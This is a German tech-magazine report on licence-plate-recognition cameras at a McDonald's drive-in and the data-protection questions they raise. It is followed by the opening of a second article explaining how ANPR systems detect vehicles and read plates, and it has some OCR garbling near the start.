

**Kameras auf öffentlichen Plätzen und in Geschäften zeichnen nicht nur auf, viele Modelle können das Gesehene auch analysieren und bewerten. Das ist meist nicht im Interesse der Gefilmten und längst nicht immer erlaubt. Wir schauen auf Technik, Algorithmen und Rechtslage.**

#### **Von Jan Mahn**

**EXECUTE:** EXECUTE: In McDonald's-Schnellrestaurant in<br>
einem Gewerbegebiet in Hildes-<br>
heim, unweit von Hannover. Eine einem Gewerbegebiet in Hildesheim, unweit von Hannover. Eine der frei stehenden Filialen mit Parkplatz, E-Auto-Schnellladesäule und einem McDrive, dem Abholfenster für Kunden mit Auto. Betrieben wird der Standort von "McDonald's Deutschland LLC", einer Gesellschaft nach US-Recht mit Zweigniederlassung in München. Der Laden gehört also nicht einem der über 200 Franchise-Nehmer, die nach Angaben auf der Homepage mehr als 94 Prozent der insgesamt 1430 Standorte betreiben. Die deutsche McDonald's-Tochter selbst ist verantwortlich für das, was hier passiert.

Auf den ersten Blick nichts Ungewöhnliches. Am Haupteingang und auch an den Nebentüren hängen kleine graue Überwachungskameras, sodass man das Gebäude nicht ungesehen betreten kann. Um das Typenschild dieser kleinen Kameras entziffern zu können, muss sich der interessierte Gast am besten eine Trittleiter mitbringen. XNO-8030RP von Hanwha Vision ist dann zu lesen. Beim Fachhändler gibt es die für 770 Euro zuzüglich Mehrwertsteuer, McDonald's hat also nicht die günstigsten Modelle ausgewählt. Überwachungskameras mit ähnlicher Auflösung (2560 × 1920 Pixel verarbeitet die Hanwha) hatten wir schon deutlich günstiger im Test [1].

Die Kameras, die draußen vorm Burger-Restaurant hängen, können aber noch mehr. Sie gehören zur Familie "Wisenet X". Im Restaurant entdecken wir fünf weitere kleine weiße Dome-Kameras, ebenfalls mit "Wisenet" beschriftet.

Was die Wisenet-Familie kann, erläutert Hanwha in einer Broschüre: Solche Kameras erkennen von Haus aus zum Beispiel, wo sich Personen aufhalten, und generieren Heatmaps, die zeigen, wo viel gestanden wird. Außerdem können sie die Länge von Warteschlangen auswerten und Statistiken zur Schlangenlänge über Zeiträume erstellen. Hier steht ausdrücklich "können", denn ob McDonald's diese Funktionen nutzt, sieht man der Kamera nicht an. Auch nicht, ob der Betreiber eine weitere Funktion der Hardware nutzt: Hanhwa öffnet seine Kameras für Softwarehersteller. Über die "Hanwha Open Platform" können sie Anwendungen mit Machine-Learning-Algorithmen für die Geräte anbieten. Im Hanwha-Onlinemarktplatz (siehe ct.de/ya3d) findet man

Funktionen für die Verkehrsüberwachung, aber auch für die Analyse von Gesichtern oder für Auswertungen nach Geschlecht und Alter. Andere Zulieferer versprechen, dass sie erkennen können, wer eine Schutzmaske trägt und wer nicht – 2021 war die Funktion sicher häufiger gefragt als heute.

Hanwha ist längst nicht der einzige Kamerahersteller, dessen Produkte so etwas können: Vorangeschritten ist vor allem die automatisierte Fahrzeugerkennung. Was moderne Überwachungskameras in diesem Bereich leisten und was sich Betreiber davon versprechen, beschreibt der folgende Artikel ab Seite 84 ausführlich. Welche Funktionen die Unternehmen tatsächlich nutzen, ist für Außenstehende nicht zu erkennen. Am Eingang zum Restaurant weist McDonald's nur allgemein auf die Videoüberwachung hin. Laut Aushang werden die Daten erhoben, um Eigentum, Mitarbeiter und Gäste zu schützen, und die Aufzeichnungen in der Regel nach wenigen Tagen gelöscht. Solche Formulierungen sind Standard für Überwachungskameras.

#### **Unter Beobachtung**

Zu der McDonald's-Filiale geführt hatte uns nicht der Appetit auf Burger, sondern der Hinweis eines Lesers. Dem war auf-



**Suchspiel: Der Datenschutzaushang, der auf die videogestützte Zeitenerfassung hinweist, hängt dezent an der braunen Säule in der Bildmitte. Eine der Kameras ist am rechten Pfosten angebracht.**

gefallen, dass sich zu den kleinen Überwachungskameras noch weitere im Bereich des Drive-in gesellen, außerdem ein weiterer Datenschutzaushang direkt an der Einfahrt zum Drive-in. Auf eine "videogestützte Zeitenmessung" weist man dort hin. Die McDonald's Deutschland LLC beruft sich im knappen Aushang auf Artikel 6 Absatz 1f der DSGVO. Die nicht näher benannte Datenverarbeitung geschehe "zu operativen Zwecken im Rahmen unseres berechtigten Interesses". Personenbezogene Daten würden nicht gespeichert, heißt es weiter, und die erfassten Bilder unmittelbar nach Erfassung unkenntlich gemacht.

Was man sich unter einer videogestützten Zeitenmessung vorstellen muss, haben wir uns genauer angesehen: Drei Kameras hängen rund um die Drive-in-Einfahrt, die deutlich größer als die an den Eingängen postierten Netzwerkaugen sind. Eine Kamera hängt an einem Laternenmast und filmt direkt von vorn die Autos, die an der Säule halten, in die man seine Bestellung spricht. Anschließend fahren die Autos um eine Linkskurve und direkt auf eine zweite Kamera zu, die unter dem Dachüberstand hängt. Linker Hand ist das erste Abholfenster, dahinter filmt eine dritte Kamera den Bereich vorm zweiten Fenster. Mit kompakter Trittleiter ist auch das Typenschild dieser Kameras zu entziffern: XNO-L6080R, ebenfalls von Hanwha Vision, ebenfalls im Preisbereich um 750 Euro plus Mehrwertsteuer. Ihre technischen Daten klingen für den Preis zunächst schwach: nur 1920 × 1080 Pixel, also 2 Megapixel. Dafür hat sie immerhin einen Infrarotsensor und ein Infrarotlicht; beides zusammen verspricht gute Bilder in der Nacht. Im Jahr 2021 – das ist das aufgedruckte Baujahr – bekam man schon Infrarotkameras mit höherer Auflösung für weniger Geld.

#### **Besondere Kameras**

Doch das Datenblatt auf der Herstellerseite verrät schon in der Überschrift, warum man die XNO-L6080R trotz hohen Preises haben will: "Automatic Number Plate Recognition – with outstanding accuracy" ist das Besondere an der Kamera, mit dem der Hersteller den höheren Verkaufspreis begründet, also eine Nummernschilderkennung mit herausragender Genauigkeit. Neben dem qualitativ überschaubaren Bild bekäme man als Betreiber über die Netzwerkschnittstelle Zeichenketten mit gelesenen Nummern-



**Die Kameras, die das McDonald's-Restaurant für die Zeitenmessung einsetzt, werden für die akkurate Kennzeichenerkennung beworben. Sie filmen die Autos im Drive-in.**

schildern heraus. Die Texterkennung erfolgt lokal, also ohne Server, man kann die gelesenen Daten aber an einen eigenen Server schicken. Bis zu vier Kameras sollen als Master und Slaves übers Netzwerk zusammenarbeiten, erkannte Kennzeichen darüber mit den anderen teilen und Bewegungen von einer Kamera an andere "weiterreichen". So lässt sich ein Fahrzeug über ein Gelände verfolgen. Das typische Anwendungsszenario für Hanwha ist ein Parkhaus mit Schranken, die sich öffnen, wenn ein einfahrender Dauerparker anhand des Kennzeichens erkannt wurde. Oder ein Parkplatz, der ohne Papiertickets auskommt und die Schranken automatisch öffnet, nachdem man sein Kennzeichen beim Bezahlen eingetippt hat.

Nun hat McDonald's am Drive-in aber keine Schranken verbaut und auch keinen erkennbaren Grund, Kennzeichen zu erfassen. Auf dem Datenschutzaushang ist lediglich von einer videogestützten Zeitenmessung die Rede. Das Unternehmen will also herausfinden, wie lange die Fahrzeuge an den einzelnen Stationen verweilen und wie viel Zeit zwischen Bestellung und Abfahrt vergeht. Als Gast im Restaurant kann man auf einem Monitor im offenen Küchenbereich erkennen, was die erste der drei Kameras filmt. Alle Bereiche jenseits des eigenen Grundstücks sind verpixelt. Der Blick auf das erste wartende Auto ist wenig aussagekräftig, nicht einmal die Länge der Warteschlange dahinter kann man darauf vollständig erkennen.

#### **Wofür?**

Es ist zwar technisch möglich, dass McDonald's die drei 750-Euro-Kameras mit Kennzeichenerkennung ausschließlich dafür nutzt, die Existenz eines Autos zu bemerken. Die erste Kamera würde beim Einfahren melden, dass sie ein Nummernschild gesehen hat (nicht welches) und dadurch eine Stoppuhr starten. Die beiden anderen stoppen die Zeit, wenn bei ihnen ein Nummernschild ins Sichtfeld rollt. Alle Geräte vergessen sofort alles, was sie gesehen haben.

Doch damit schießt man weit übers Ziel hinaus: Mit großem Aufwand hätte man ein System gebaut, das drei simple Lichtschranken ersetzt. Der einspurige Drive-in hat keine Abzweigungen, sodass ein Auto, das die erste Lichtschranke passiert, auch zweifelsfrei dasselbe sein muss, das durch die zweite fährt.

Und eine Zeitenmessung dürfte sogar noch einfacher funktionieren, ganz ohne

Sensor: An der Bestellsäule diktiert man schließlich seine Wünsche, die unverzüglich in die Kasse getippt werden. Die Startzeit einer Bestellung lässt sich also leicht erfassen. Ebenso der Moment, in dem der Kassenbeleg gedruckt wird.

Bei einer juristischen Bewertung, ob eine Überwachungsmaßnahme erlaubt ist oder nicht, spielen mögliche technische Alternativen, die weniger in die Privatsphäre der Betroffenen eingreifen, eine gewichtige Rolle. Worin genau der Vorteil einer videogestützten Messung liegt, können nur McDonald's Deutschland und die Planer der Anlage beantworten. Daher haben wir der Pressestelle und dem Datenschutzbeauftragten der Restaurantkette mehrere Fragen geschickt. Wir wollten wissen, worin die nicht näher benannte Datenverarbeitung genau besteht und ob das Unternehmen sicherstellen kann, dass keine Kennzeichen und andere personenbezogenen Daten verarbeitet oder gespeichert werden.

Die Pressestelle von McDonald's erklärte, dass bei dem lokal betriebenen System zur videogestützten Zeitenmessung "eine Interessenabwägung" stattgefunden habe: "Alternative Messtechniken, wie die von Ihnen angesprochenen, erwiesen sich als nicht gleichermaßen geeignet." Einen Grund dafür, warum simple Lichtschranken nicht genügt hätten, nannte McDonald's nicht.

Des Weiteren führte das Unternehmen aus: "Das System arbeitet mit gering aufgelösten Kamerabildern, die lediglich für wenige Millisekunden im Arbeitsspeicher des Systems verarbeitet und laufend unwiderruflich durch nachfolgende Bilder überschrieben werden. Das System erkennt lediglich gesamte Fahrzeuge als für die Zeitenmessung relevante Objekte, aber keine weiteren Details, insbesondere keine Nummernschilder oder Fahrzeuginsassen."

Demnach schießt der Betreiber der Fast-Food-Kette tatsächlich mit Kanonen auf Spatzen und hat eine aufwendige Überwachungsanlage eingekauft, ohne deren Möglichkeiten auszunutzen. Unsere Frage, ob das System auch in anderen Filialen zum Einsatz kommt, beantwortete McDonald's nicht.

#### **Was möglich ist**

Was aber sollte ein Restaurantbesitzer überhaupt mit einer Nummernschilderkennung anfangen? Die Betreiber könnten erfassen, woher die Gäste stammen,



**Was man sich genau unter der Datenverarbeitung vorstellen muss, wird aus dem Aushang nicht klar. Wir haben beim Unternehmen nachgefragt.**

oder Stammkunden erkennen. Verknüpft man Kennzeichen und Daten von Personen, die zum Beispiel am Drive-in einen Gutschein in der Kunden-App gezeigt haben, wären Kundengewinnungsmaßnahmen denkbar.

In Europa ist aber längst nicht jede Funktion, die Hanwha und andere Hersteller in ihre Überwachungssysteme einbauen, auf einem Restaurantparkplatz erlaubt. Dem stehen die Datenschutz-Grundverordnung und andere Gesetze im Weg und jeder Einsatz einer solchen Technik muss genau abgewogen werden. Auf der einen Seite der Waage liegt das Interesse des Kunden, der nicht möchte, dass sein Kennzeichen oder sein Gesicht in einer Datenbank landet und ausgewertet wird. In der anderen Waagschale liegen die Interessen des Betreibers, im konkreten Beispiel die "operativen Zwecke", die McDonald's für seine videogestützte Zeitenmessung anführt. Die Details zu dieser Abwägung und den Grenzen, die der Gesetzgeber aus gutem Grund eingezogen hat, lesen Sie im Artikel ab Seite 90.

#### **Fazit**

Was bleibt vom Ausflug ins Gewerbegebiet? Zunächst die Erkenntnis: Einer Überwachungskamera sieht man unmöglich an, was sie noch kann, außer Bewegtbilder an einen Netzwerkvideorekorder zu schicken. Auf einem solchen liegen die Videos in der Regel so lange, bis entweder eine Straftat geschieht oder die Daten automatisch überschrieben werden. Wer irgendwo eine Kamera hängen sieht, muss wissen: Überwachungskameras können auch Menschen zählen, Kunden analysieren, Schutzmasken erkennen, Nummernschilder lesen und mit KI andere Magie anstellen.

Paradoxerweise ist das aus Datenschutzperspektive auf der einen Seite erfreulich, wenn die Analyse lokal auf der Hardware erfolgt und die Bilder nicht in ein Cloud-Rechenzentrum verschickt werden. Auf der anderen Seite senkt genau das aber auch die Hürde bei Betreibern, solche Funktionen zu nutzen, weil es so einfach ist. Selbst der kleine Laden um die Ecke kann ohne fundierte IT-Kenntnisse mit wenigen Klicks in einer Weboberfläche die Nummernschilder auf seinem Parkplatz protokollieren oder die Stimmung seiner Kunden im Laden analysieren lassen.

Als Kunde kann man unmöglich in jedem Laden die Typenschilder der Kameras suchen und das Unternehmen fragen, was da genau analysiert wird. Aber wer sich bewusst ist, dass die Technik, die wir auf den folgenden Seiten beschreiben, existiert, schaut künftig vielleicht genauer auf die dezenten Datenschutzaushänge. Wenn da mehr angekündigt wird als die konventionelle Videoüberwachung, ist etwas gesundes Misstrauen angebracht.

*(jam@ct.de)*

#### **Literatur**

[1] Andrijan Möcker, Netzwerkaugen, IP-Kameras ab 80 Euro ohne Cloud-Zwang, c't 22/2018, S. 96

*Datenblätter von Hanwha: ct.de/ya3d*



Bild: Thorsten Hübner

## **Auf Schritt und Tritt**

**Scan-Algorithmen: Wie sie tracken, woran sie scheitern**

**Kameras überwachen Parkplätze, sammeln Mautgebühren ein und helfen, Kriminelle zu schnappen. Dazu scannen sie Kennzeichen, Gesichter oder das menschliche Verhalten: nicht immer fehlerfrei, nicht immer transparent.**

**Von Andrea Trinkwalder**

**A**n immer mehr öffentlichen und privaten Orten tauchen Überwachungskameras auf. Was genau sie analysieren und ob sie dies im Rahmen der geltenden Gesetze tun, sieht man ihnen von außen nicht an. In Parkhäusern und auf Firmenparkplätzen erfassen schrankenlose Systeme die Nummernschilder ein- und ausfahrender Pkws, um die Parkzeit zu ermitteln und unberechtigtes Parken zu sanktionieren. Mitunter kontrollieren sie auch per Laufwege-Tracking auf Parkplätzen "Nur für Kunden", ob der Fahrer tatsächlich in den Laden geht oder das Gelände verlässt.

Häufig müssen dann Datenschützer oder Gerichte entscheiden, ob eine spezifische Technik rechtskonform verwendet wird oder werden kann. Dazu müssen sie mitunter tief in die komplexen Verfahren eintauchen, um die dafür relevanten (technischen) Details zu finden und deren Auswirkungen nachzuvollziehen.

Nahezu jede Anwendung birgt ihre eigenen technischen Herausforderungen: Mal gilt es, eher simple Objekte zu erfassen, die sich aber sehr schnell bewegen; ein Beispiel dafür ist die Nummernschilderkennung im fließenden Verkehr. Andere bewegen sich nur gemächlich oder stehen, was für die Objekterkennung ideal ist. Dies trifft in der Regel auf Personen an öffentlichen Plätzen zu. Dafür sind ihre Gesichter wesentlich schwerer zu unterscheiden als Nummernschilder, weil viel mehr und sub-

tilere Merkmale zu berücksichtigen sind als bei den normierten Autokennzeichen.

#### **Kennzeichen-Knobeleien**

Kfz-Kennzeichen auszulesen, erscheint auf den ersten Blick wie ein längst gelöstes Problem: Die Schilder sind rechteckig, die Schrift kontrastreich, die Glyphen groß, die Anzahl der zu unterscheidenden Klassen gering: 0–9, A–Z. Doch so simpel ist es nicht. Insbesondere Maut- oder Fahndungssysteme müssen die Kennzeichen auch bei hoher Geschwindigkeit und unter widrigen Bedingungen korrekt interpretieren: ungünstige Kamerawinkel, Schnee, Regen, Nebel, Dunkelheit, Gegenlicht, (dadurch bedingte) Reflexionen, Schmutz auf dem Nummernschild et cetera. Wie gut ihnen das gelingt, hängt von der Qualität des aufgezeichneten Bild- und Videomaterials – und damit von der Kameratechnik – sowie von der Robustheit des Algorithmus ab. Nicht zuletzt spielen auch Design, Schriftarten und die verwendeten Ziffern eine Rolle. So sind die standardisierten deutschen Schilder mit ihrem starken Schwarz-Weiß-Kontrast für Maschinen grundsätzlich besser lesbar als die mehr oder weniger frei gestaltbaren USamerikanischen. Bei den Zeichen O und 0, B und 8, I und 1, S und 5 sowie Z und 2 besteht relativ hohe Verwechslungsgefahr.

Der für deutsche Kfz-Schilder verwendete Font ist die sogenannte fälschungserschwerende Schrift (FE-Schrift). Die charakteristischen Formen der Glyphen sollten Nachbildungen erschweren. Ob sie dies tatsächlich gewährleisten, ist umstritten, aber die Zeichen sind darüber hinaus auch auf gute Erkennung und Maschinenlesbarkeit optimiert – ideale Voraussetzungen also für Machine-Learningund andere Scan-Algorithmen.

Viele Hersteller werben mit fabelhaften Genauigkeiten von 95 Prozent und mehr. Wie gut ihre Systeme im Einsatz tatsächlich funktionieren, ist allerdings nicht transparent und wird in der Regel nicht unabhängig evaluiert. Einige Erkenntnisse kann man immerhin aus wissenschaftlichen Publikationen wie etwa der akribischen Arbeit britischer Forscher unter der Leitung von Reda Al-batat ziehen. Al-batat war Software Engineer an der Universität Westminster und arbeitet mittlerweile beim Überwachungstechnikhersteller Vicon. In ihrem Aufsatz "An End-to-End Automated License Plate Recognition System Using YOLO Based Vehicle and License Plate Detection with

Vehicle Classification" (Link via ct.de/ y9tp) beschreiben und evaluieren die Wissenschaftler eine selbst entwickelte Echtzeiterkennung, die Fahrzeuge bei hoher Geschwindigkeit klassifiziert und anhand des Nummernschilds identifiziert – auch im Dunkeln und bei schlechter Witterung.

Grundsätzlich besteht die automatische Kennzeichenerkennung (Automatic Number Plate Recognition, ANPR) aus vier Schritten

- 1. Fahrzeugerkennung
- 2. Fahrzeugklassifizierung
- 3. Nummernschilderkennung
- 4. Optische Zeichenerkennung (OCR)

Ein zentraler Baustein zahlreicher kommerzieller Systeme ist mittlerweile das Open-Source-Framework YOLO (You only look once), das im Jahr 2015 den Durchbruch bei der Echtzeit-Objekterkennung brachte. Dessen Entwickler haben das Klassifizierungsprocedere mit ein paar cleveren Tricks und Kniffen so stark beschleunigt, dass endlich Echtzeitanwendungen realisierbar wurden.

Klassische Algorithmen nutzten ein zweistufiges Verfahren, um alle Objekte im Bild zu lokalisieren und mithilfe von Rahmen (Bounding Boxes) zu markieren: Zunächst trafen sie grobe Vorhersagen

### **Funktionsweise eines Echtzeit-Kennzeichenscanners**

Maut- und Überwachungssysteme verarbeiten die Videos und Bilder in vier Schritten. Zunächst werden alle Ausschnitte extrahiert, in denen ein Echtzeit-Objektdetektor Fahrzeuge erkannt hat **D**. Anhand dieser ermitteln weitere Erkennungsalgorithmen die Fahrzeugtypen  $\bigcirc$  und extrahieren die Nummernschilder  $\bigcirc$ . Eine Zeichenerkennung (OCR) interpretiert die Formen und macht daraus maschinenlesbaren Text  $\overline{4}$ .

